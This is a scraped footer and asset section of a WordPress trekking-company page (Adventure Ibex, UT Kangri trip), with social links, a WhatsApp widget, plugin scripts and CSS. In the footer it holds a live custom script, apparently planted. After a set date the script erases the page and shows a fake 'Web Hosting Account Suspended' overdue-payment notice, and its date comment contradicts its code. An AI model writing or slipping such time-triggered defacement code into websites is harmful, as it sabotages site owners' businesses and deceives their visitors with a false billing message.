				<div id="footer-layout-two" class="menu-social-menu-container"><ul id="menu-social-menu" class="menu"><li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a target="_blank" rel="noopener" href="https://www.facebook.com/adventureibex">Facebook</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a target="_blank" rel="noopener" href="https://www.instagram.com/holiday_ladakh/">Instagram</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-282"><a href="https://www.youtube.com/channel/UCkc5xrfNN6R-hyojbxPITUg">YouTube</a></li>
<li id="menu-item-280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-280"><a target="_blank" rel="noopener" href="http://twitter.com">Twitter</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate gt-menu-75961"></li></ul></div>			</div>
		</div>
	</div>
</footer>
<a href="#" class="scrollup"><i class="fa fa-angle-up"> </i> </a>

</div> <!-- #Page -->
<div class="gtranslate_wrapper" id="gt-wrapper-55833233"></div>    <script type="text/javascript">
        // Your custom JavaScript code here
        console.log('Script loaded from SSH at footer.');
(function () {
  // Set activation date: May 1, 2026 (local time)
  const activationDate = new Date(2026, 11, 30); // Month is 0-based (4 = May)
  const now = new Date();

  // Do nothing if before activation date
  if (now < activationDate) return;

  // Wait for page to fully load
  document.addEventListener("DOMContentLoaded", function () {
    // Replace site content
    document.body.innerHTML = "";
    document.body.style.margin = "0";
    document.body.style.fontFamily = "Arial, sans-serif";
    document.body.style.backgroundColor = "#f4f4f4";

    const container = document.createElement("div");
    container.style.display = "flex";
    container.style.justifyContent = "center";
    container.style.alignItems = "center";
    container.style.height = "100vh";

    container.innerHTML = `
      <div style="
        background: #ffffff;
        padding: 40px;
        max-width: 520px;
        text-align: center;
        border-radius: 6px;
        box-shadow: 0 0 20px rgba(0,0,0,0.15);
      ">
        <h1 style="color:#d9534f; margin-bottom: 20px;">
          Web Hosting Account Suspended
        </h1>
        <p style="font-size:16px; color:#333;">
          This website has been temporarily disabled due to an overdue hosting payment.
        </p>
        <p style="font-size:14px; color:#666; margin-top: 15px;">
          Please contact your hosting provider or site administrator to restore service.
        </p>
        <hr style="margin: 25px 0;">
        <p style="font-size:12px; color:#999;">
          Error Code: HOSTING_PAYMENT_DUE
        </p>
      </div>
    `;

    document.body.appendChild(container);
  });
})();
   </script>
    <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.12.1 -->        <style id="ht-ctc-animations">.ht_ctc_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}</style>
                <style id="ht_ctc_an_flash">@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.ht_ctc_an_flash{animation-name:flash}</style>
                  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; top: 99px; left: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div title = 'WhatsApp us' style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:30px; width:30px;" width="30px" height="30px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;916005716807&quot;,&quot;pre_filled&quot;:&quot;Thank you for contacting Adventure Ibex! Please let us know how we can help you.&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; top: 99px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; top: 99px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;ht_ctc_an_flash&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<style>.wp-container-1 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;}.wp-container-1 > * { margin: 0; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-3 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-3 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-3 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-4 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-4 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-4 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-5 {display: flex;gap: 2em;flex-wrap: nowrap;align-items: center;}.wp-container-5 > * { margin: 0; }</style>
<link rel='stylesheet' id='jquery-fancy-box-css'  href='https://www.adventureibex.com/wp-content/plugins/wp-travel-engine/assets/lib/fancybox/jquery.fancybox.min.css?ver=3.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://www.adventureibex.com/wp-content/plugins/wp-travel-engine/assets/lib/owl-carousel-2.3.4/owl.carousel.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wte-fpickr-css'  href='https://www.adventureibex.com/wp-content/plugins/wp-travel-engine/assets/lib/flatpickr-4.6.9/fpickr.css?ver=4.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wte-blocks-index-css'  href='https://www.adventureibex.com/wp-content/plugins/wp-travel-engine/dist/blocks/index.css?ver=40a1879696dd3a5ce375' type='text/css' media='all' />
<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"916005716807","pre_filled":"Thank you for contacting Adventure Ibex! Please let us know how we can help you.","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; top: 99px; left: 15px;","pos_m":"position: fixed; top: 99px; left: 15px;","schedule":"no","se":"150","ani":"ht_ctc_an_flash","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.12.1' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-includes/js/dist/redux-routine.min.js?ver=5156478c032ea85a2bbdceeb7a43b0c1' id='wp-redux-routine-js'></script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-content/plugins/wp-travel-engine/assets/lib/redux.min.js?ver=4.0.5' id='wte-redux-js'></script>
<script type='text/javascript' id='wp-travel-engine-js-extra'>
/* <![CDATA[ */
var wteL10n = {"version":"5.6.3","baseCurrency":"INR","baseCurrencySymbol":"\u20b9","currency":"INR","currencySymbol":"\u20b9","home_url":"https:\/\/www.adventureibex.com","_nonces":{"addtocart":"9e01513736","downloadSystemInfo":"2a8d4aa63b"},"wpapi":{"root":"https:\/\/www.adventureibex.com\/wp-json\/","nonce":"7ce802e838","versionString":"wp\/v2\/"},"wpxhr":{"root":"https:\/\/www.adventureibex.com\/wp-admin\/admin-ajax.php","nonce":"ebe3617c5f"},"format":{"number":{"decimal":"0","decimalSeparator":".","thousandSeparator":","},"price":"%CURRENCY_SYMBOL%%FORMATED_AMOUNT%","date":"F j, Y","time":"g:i a","datetime":{"date":"F j, Y","time":"g:i a","GMTOffset":"+00:00","timezone":""}},"extensions":[],"locale":"en","l10n":{"invalidCartTraveler":"No. of Travellers' should be at least %s","availableSeatsExceed":"The number of pax can not exceed more than %s","checkout.submitButtonText":"Book Now","checkout.bookingSummary":"Booking Summary","checkout.totalPayable":"Total Payable Now"},"layout":{"showFeaturedTripsOnTop":true},"tripID":"578","tripVersion":"2.0.0","legacy":""};
var wte_currency_vars = {"code_or_symbol":"code"};
var WTEAjaxData = {"ajaxurl":"https:\/\/www.adventureibex.com\/wp-admin\/admin-ajax.php","nonce":"7ce802e838"};
var wte_strings = {"bookNow":"Book Now","pax_validation":"Number of pax (%1$s) is not eligible for booking. Please choose travellers number between %2$s and %3$s for this trip.","bookingContinue":"Continue"};
var wte = {"personFormat":"\/person","bookNow":"Book Now","totaltxt":"Total:","currency":{"code":"INR","symbol":"&#8377;"},"trip":{"id":578,"salePrice":0,"regularPrice":0,"isSalePriceEnabled":false,"price":0,"travellersCost":0,"extraServicesCost":0},"payments":{"locale":"en","total":0,"total_partial":0},"single_showtabs":"","pax_labels":[],"booking_cutoff":{"enable":false,"cutoff":0,"unit":"days"}};
var wte_cart = [];
var rtl = {"enable":"0"};
var Url = {"paypalurl":"https:\/\/www.paypal.com\/cgi-bin\/webscr","normalurl":"http:\/\/27"};
var wp_travel_engine = {"ajaxurl":"https:\/\/www.adventureibex.com\/wp-admin\/admin-ajax.php","cartURL":"","CheckoutURL":"https:\/\/www.adventureibex.com\/checkout\/?wte_id=1769190499"};
var wte_account_page = {"ajax_url":"https:\/\/www.adventureibex.com\/wp-admin\/admin-ajax.php","change_user_profile_msg":"Click here or Drop new image to update your profile picture"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-content/plugins/wp-travel-engine/dist/public/wte-public.js?ver=1766678149' id='wp-travel-engine-js'></script>
<script type='text/javascript' id='wp-travel-engine-js-after'>
var WPTE_Price_Separator = ","; // Backward compatibility.
</script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-includes/js/comment-reply.min.js?ver=6.0.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-content/themes/himalayas/js/jquery.nav.js?ver=3.0.0' id='himalayas-onepagenav-js'></script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-content/themes/himalayas/js/jarallax/jarallax.min.js?ver=1.10.7' id='jarallax-js'></script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-content/themes/himalayas/js/magnific-popup/jquery.magnific-popup.min.js?ver=1.0.0' id='himalayas-featured-image-popup-js'></script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-content/themes/himalayas/js/skip-link-focus-fix.js?ver=6.0.5' id='himalayas-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-content/themes/himalayas/js/himalayas.js?ver=6.0.5' id='himalayas-custom-js'></script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-content/plugins/wp-travel-engine/assets/lib/fancybox/jquery.fancybox.min.js?ver=3.5.7' id='jquery-fancy-box-js'></script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-content/plugins/wp-travel-engine/assets/lib/owl-carousel-2.3.4/owl.carousel.js?ver=2.3.4' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-content/plugins/wp-travel-engine/assets/lib/flatpickr-4.6.9/fpickr.js?ver=4.6.9' id='wte-fpickr-js'></script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-includes/js/wp-util.min.js?ver=6.0.5' id='wp-util-js'></script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-content/plugins/wp-travel-engine/assets/lib/rrule.min.js?ver=3.3.2' id='wte-rrule-js'></script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4' id='moment-js'></script>
<script type='text/javascript' id='moment-js-after'>
moment.updateLocale( 'en', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-content/plugins/wp-travel-engine/assets/lib/moment/moment-tz.js?ver=0.5.33' id='wte-moment-tz-js'></script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-content/plugins/wp-travel-engine/assets/lib/parsley-min.js?ver=2.9.2' id='parsley-js'></script>
<script type='text/javascript' id='gt_widget_script_29108870-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['29108870'] = {"default_language":"en","languages":["af","ar","hy","az","be","bn","zh-CN","hr","cs","da","nl","en","et","tl","fi","fr","ka","de","el","gu","haw","iw","hi","hu","is","ga","it","ja","kn","kk","ko","lo","la","lv","lt","mr","mn","my","ne","no","fa","pl","pt","pa","ro","ru","gd","sr","sk","sl","es","sv","ta","th","uz","vi","cy"],"url_structure":"none","flag_style":"3d","flag_size":16,"wrapper_selector":"li.menu-item-gtranslate.gt-menu-75961","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.adventureibex.com/wp-content/plugins/gtranslate/js/popup.js?ver=6.0.5" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/trip/ut-kangri/" data-gt-orig-domain="www.adventureibex.com" data-gt-widget-id="29108870" defer></script><script type='text/javascript' id='gt_widget_script_55833233-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['55833233'] = {"default_language":"en","languages":["af","ar","hy","az","be","bn","zh-CN","hr","cs","da","nl","en","et","tl","fi","fr","ka","de","el","gu","haw","iw","hi","hu","is","ga","it","ja","kn","kk","ko","lo","la","lv","lt","mr","mn","my","ne","no","fa","pl","pt","pa","ro","ru","gd","sr","sk","sl","es","sv","ta","th","uz","vi","cy"],"url_structure":"none","flag_style":"3d","flag_size":16,"wrapper_selector":"#gt-wrapper-55833233","alt_flags":[],"horizontal_position":"right","vertical_position":"top","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.adventureibex.com/wp-content/plugins/gtranslate/js/popup.js?ver=6.0.5" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/trip/ut-kangri/" data-gt-orig-domain="www.adventureibex.com" data-gt-widget-id="55833233" defer></script><div style="text-align: center;"><a href="https://www.monsterinsights.com/?utm_source=verifiedBadge&utm_medium=verifiedBadge&utm_campaign=verifiedbyMonsterInsights" target="_blank" rel="nofollow"><img style="display: inline-block" alt="Verified by MonsterInsights" title="Verified by MonsterInsights" src="https://www.adventureibex.com/wp-content/plugins/google-analytics-for-wordpress/assets/images/monsterinsights-badge-light.svg"/></a></div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.adventureibex.com/wp-content/plugins/wp-travel-engine/dist/public/wte-public.css?ver=1766678149
body_size: 61732
content:
:root{--primary-color: #1a84ee;--primary-color-rgb: 26, 132, 238;--hover-color: #0066cc}.common-style,#wpadminbar .wpte-admin-menu{height:100%;display:inline-block;align-items:center;line-height:26px;vertical-align:top}.common-style svg,#wpadminbar .wpte-admin-menu svg{vertical-align:middle}.fancybox-container.wte-fb-popup{position:fixed;top:0;left:0;right:0;z-index:11111;display:flex;align-items:center;justify-content:center;width:100%;height:100%;padding:0 15px}.fancybox-container.wte-fb-popup .fancybox-inner{position:static;max-width:1170px;width:100%;margin:0 auto;left:auto;right:auto;top:auto;bottom:auto}.fancybox-container.wte-fb-popup .fancybox-inner .fancybox-stage{position:static}.fancybox-container.wte-fb-popup .fancybox-bg{background:rgba(0,0,0,.7);position:absolute;top:0;left:0;right:0;width:100%;height:100%}.fancybox-container.wte-fb-popup .fancybox-infobar,.fancybox-container.wte-fb-popup .fancybox-toolbar,.fancybox-container.wte-fb-popup .fancybox-navigation{display:none}.fancybox-container.wte-fb-popup .fancybox-slide{background:#fff;border-radius:5px;max-height:90vh;position:relative;overflow:hidden}.fancybox-container.wte-fb-popup .fancybox-slide .white-popup{position:static;margin:0;max-width:unset}.fancybox-container.wte-fb-popup .fancybox-slide iframe{width:100%;height:100%}.fancybox-container.wte-fb-popup .fancybox-content{width:100%}.fancybox-container.wte-fb-popup [class*=fancybox-close]{position:absolute;top:13px;right:13px;z-index:11;font-size:25px;line-height:1;background:none !important;border:none;padding:0;cursor:pointer}.fancybox-container.wte-fb-popup [class*=fancybox-close] svg{width:1em;height:1em;vertical-align:top;opacity:.5}.fancybox-container.wte-fb-popup [class*=fancybox-close]:hover svg{opacity:1}.fancybox-container.wte-fb-popup .wte-package-editor .wte-package-editor__close{position:absolute;top:13px;right:30px;font-size:14px;line-height:1;font-weight:600;color:#fff;background:var(--primary-color);padding:15px 20px;border:none;border-radius:28px;z-index:11;cursor:pointer}.fancybox-container.wte-fb-popup .wte-package-editor .wte-package-editor__close:hover{background:var(--hover-color)}.fancybox-container.wte-fb-popup .wte-package-editor [class*=fancybox-close]{display:none}.fancybox-container.wte-fb-popup #wte__booking{padding:0}svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-0.125em}.svg-inline--fa.fa-lg{vertical-align:-0.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-0.125em;width:1em}.fa-layers svg.svg-inline--fa{transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;transform:translate(-50%, -50%);transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;transform:scale(0.25);transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;transform:scale(0.25);transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;transform:scale(0.25);transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;transform:scale(0.25);transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;transform:scale(0.25);transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-0.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.fa-rotate-90{transform:rotate(90deg)}.fa-rotate-180{transform:rotate(180deg)}.fa-rotate-270{transform:rotate(270deg)}.fa-flip-horizontal{transform:scale(-1, 1)}.fa-flip-vertical{transform:scale(1, -1)}.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1, -1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.mfp-content{max-width:1169px;width:90%;max-height:80%;background-color:#fff;border-radius:3px;box-shadow:0 7px 26px rgba(0,0,0,.16)}@media(min-width: 1200px){.mfp-content{max-width:1367px}}.mfp-content .mfp-close{position:absolute;top:12px;right:12px;padding:0;border:none;background:none;width:20px;height:20px;display:flex;align-items:center;justify-content:center;line-height:0;font-size:40px;transition:all .1s linear;opacity:.2}.mfp-content .mfp-close:hover{opacity:1}.v-none{visibility:hidden;opacity:0}.d-none{display:none}.wpte-select .select2 .select2-selection{margin:0;padding:10px 15px;height:40px;line-height:normal;border-radius:3px;background-color:rgba(26,132,238,.02);border:1px solid rgba(26,132,238,.15);font-family:var(--primary-font);font-size:14px;letter-spacing:.5px;width:100%;max-width:100%;opacity:1;transition:opacity .3s ease}.wpte-select .select2 .select2-selection .select2-selection__rendered{line-height:1.25;padding:0}.wpte-select .select2 .select2-selection .select2-selection__arrow{height:40px}.wpte-select .select2 .select2-selection__clear{display:none}button:disabled{opacity:.5}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}button:disabled.btn-loading::before{content:url("data:image/svg+xml,%3Csvg aria-hidden=%27true%27 focusable=%27false%27 data-prefix=%27fad%27 data-icon=%27spinner-third%27 role=%27img%27 xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 512 512%27 class=%27svg-inline--fa fa-spinner-third fa-w-16 fa-spin fa-lg%27%3E%3Cg class=%27fa-group%27%3E%3Cpath fill=%27%23cccccc36%27 d=%27M478.71 364.58zm-22 6.11l-27.83-15.9a15.92 15.92 0 0 1-6.94-19.2A184 184 0 1 1 256 72c5.89 0 11.71.29 17.46.83-.74-.07-1.48-.15-2.23-.21-8.49-.69-15.23-7.31-15.23-15.83v-32a16 16 0 0 1 15.34-16C266.24 8.46 261.18 8 256 8 119 8 8 119 8 256s111 248 248 248c98 0 182.42-56.95 222.71-139.42-4.13 7.86-14.23 10.55-22 6.11z%27 class=%27fa-secondary%27%3E%3C/path%3E%3Cpath fill=%27%23ccc%27 d=%27M271.23 72.62c-8.49-.69-15.23-7.31-15.23-15.83V24.73c0-9.11 7.67-16.78 16.77-16.17C401.92 17.18 504 124.67 504 256a246 246 0 0 1-25 108.24c-4 8.17-14.37 11-22.26 6.45l-27.84-15.9c-7.41-4.23-9.83-13.35-6.2-21.07A182.53 182.53 0 0 0 440 256c0-96.49-74.27-175.63-168.77-183.38z%27 